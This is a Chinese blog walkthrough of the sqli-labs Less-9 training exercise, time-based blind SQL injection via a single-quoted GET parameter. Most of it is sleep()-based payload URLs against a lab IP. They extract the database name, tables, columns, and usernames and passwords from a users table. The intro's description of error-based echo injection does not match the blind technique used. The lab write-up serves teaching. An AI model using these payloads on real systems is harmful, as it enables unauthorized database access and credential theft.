Less-9 GET - Blind - Time based. - Single Quotes (基于时间的GET单引号盲注)
前言
一、GET字符型注入
执行数据库查询,并在回显点展示。
用户可以看到数据库查询出错时的错误语句,就可以观察报错语句分析出查询语句结构,从而构造特殊的payload进行注入,并从回显点中获取想要的信息。
二、步骤
盲注爆库长度payload



http://192.168.135.149/sqli/Less-9/?id=1' and if(length(database())=8 , sleep(3), 1) --+

爆库名payload
http://192.168.135.149/sqli/Less-9/?id=1' and if(ascii(substr(database(),1,1))=115, sleep(3),1) -- 1

查表数
http://192.168.135.149/sqli/Less-9/?id=1' and if((select count(*) from information_schema.tables where table_schema="security")=4,sleep(3),1) -- 1
http://192.168.135.149/sqli/Less-9/?id=1' and if((select length(table_name) from
information_schema.tables where table_schema="security" limit 0,1)=6,sleep(3),1) -- 1
http://192.168.135.149/sqli/Less-9/?id=1' and if(ascii(substr((select table_name from information_schema.tables where table_schema="security" limit 0,1),1,1))=101,sleep(3),1) -- 1

爆行数payload
http://192.168.135.149/sqli/Less-9/?id=1' and if(left((select column_name from information_schema.columns where table_name='users' limit 9,1),8)='username', sleep(3), 1) --+
http://192.168.135.149/sqli/Less-9/?id=1' and if(left((select column_name from information_schema.columns where table_name='users' limit 4,1),8)='password', sleep(3), 1) --+
爆具体值
http://192.168.135.149/sqli/Less-9/?id=1' and if(left((select username from users order by id limit 0,1),4)='dumb' , sleep(3), 1) --+
http://192.168.135.149/sqli/Less-9/?id=1' and if(left((select password from users order by id limit 0,1),4)='dumb' , sleep(3), 1) --+
总结
熟练应用burpsuite即可完成本题。在此我考虑完成一个整体性的sqli博客,在简单过程直接讲清思路,不过前面基础文章保留,防止萌新不会开始操作,喜欢的朋友不要吝啬你的三连哦!






















 540
540











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








